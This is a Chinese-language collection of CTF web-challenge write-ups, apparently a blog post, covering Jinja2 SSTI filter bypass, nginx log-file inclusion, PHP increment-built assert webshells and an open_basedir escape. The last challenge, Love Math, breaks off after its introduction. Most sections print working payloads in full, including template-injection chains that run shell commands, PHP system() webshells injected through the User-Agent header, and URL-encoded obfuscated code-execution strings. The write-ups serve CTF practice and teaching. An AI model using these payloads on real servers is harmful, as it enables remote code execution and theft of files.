[GDOUCTF 2023]<ez_ze>
看见输入框而且有提示说是ssti注入

输入{{7*7}} 试试,发现报错
输入{%%}发现了是jinja2模板

找到关键函数
Python SSTI利用jinja过滤器进行Bypass · ph0ebus's Blog 原理见这篇文章,这里直接给出payload
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
{%set get=(xhx,xhx,'metiteg'|reverse,xhx,xhx)|join%}
{%set s='so'|reverse%}
{%set cla=(xhx,xhx,'ssalc'|reverse,xhx,xhx)|join%}
{%set bas=(xhx,xhx,'esab'|reverse,xhx,xhx)|join%}
{%set bas=(xhx,xhx,'sessalcbus'|reverse,xhx,xhx)|join%}
{%set po='nepop'|reverse%}
{%set flag=(dict(cat=a)|join,kg,dict(flag=a)|join)|join%}
{%set read=dict(read=a)|join%}
{%print(lipsum|attr(globals)|attr(get)(s)|attr(po)('cat /f*')|attr(read)())%}
第二种:
{%set u='%c'%95*2%}{%print(''|attr(u+'cla''ss'+u)|attr(u+'ba''se'+u)|attr(u+'su''bcla''sses'+u)()|attr(213)|attr(u+'i''n''i''t'+u)|attr(u+'glo''bal''s'+u)|attr('ge''t')(u+'bui''lti''ns'+u)|attr('ge''t')(u+'imp''ort'+u)('o''s')|attr('po''pen')('ca''t /f''lag')|attr('re''ad')())%}
 [HNCTF 2022 WEEK2]easy_include
[HNCTF 2022 WEEK2]easy_include
文件包含
 过滤了很多东西,基本的伪协议都用不了了,这里涉及到一个没遇到过的文件包含---日志包含
过滤了很多东西,基本的伪协议都用不了了,这里涉及到一个没遇到过的文件包含---日志包含
日志包含漏洞-CSDN博客

日志包含漏洞属于是本地文件包含,同样服务器没有很好的过滤,或者是服务器配置不当导致用户进入了内网,本来常规用户是访问不了这些文件的,但由于发起访问请求的人是服务器本身,也就导致用户任意文件读取
apache服务器日志存放文件位置:/var/log/apache/access.log
nginx服务器日志存放位置:和/var/log/nginx/error.log
两者的回显并不相同,apache会存放我们的url参数在访问时回显,这使得我们可以在url后接一句话木马并执行。
看到了服务器是nginx
 抓包访问:
抓包访问:

由本地日志文件可以看到nginx服务器中记录的是每次请求user-agent报文,那么我们可以通过包含nginx'服务器的日志文件,然后在user-agent服务器中写入木马语句进行注入
<?php system('ls /'); ?>
找到了flag文件
<?php system('cat /ffflllaaaggg'); ?>
得到flag
[SWPUCTF 2021 新生赛]hardrce_3
经典rce
 过滤了异或取反构造,这里用自增
过滤了异或取反构造,这里用自增
$_=[];$_=@"$_";$_=$_['!'=='@'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);
固定格式构造出来的 assert($_POST[_]);
然后post传入 _=phpinfo();
使用时需要url编码.
%24_%3D%5B%5D%3B%24_%3D%40%22%24_%22%3B%24_%3D%24_%5B'!'%3D%3D'%40'%5D%3B%24___%3D%24_%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24____%3D'_'%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24_%3D%24%24____%3B%24___(%24_%5B_%5D)%3B

post传入: _=phpinfo();
看到了phpinfo页面
发现system,exec,shell_exec,popen,proc_open,passthru被禁用 .
但是可以用file_put_contents(,)
file_put_contents函数 第一个参数是文件名,第二个参数是内容。

所以 构造:
_=file_put_contents('1.php',"<?php print_r(ini_get('open_basedir').'<br>'); mkdir('test'); chdir('test'); ini_set('open_basedir','..'); chdir('..'); chdir('..'); chdir('..'); ini_set('open_basedir','/'); echo file_get_contents('/flag'); print(1);?> ");
然后访问/1.php,得到flag



[CISCN 2019初赛]Love Math
代码审计
 简单分析一下,只有一个GET传参参数是c,然后对上传的值进行黑名单检测,接着给了白名单以及常用的数学函数。这个提示很明显了,需要我们用函数进行转换成我们的执行命令
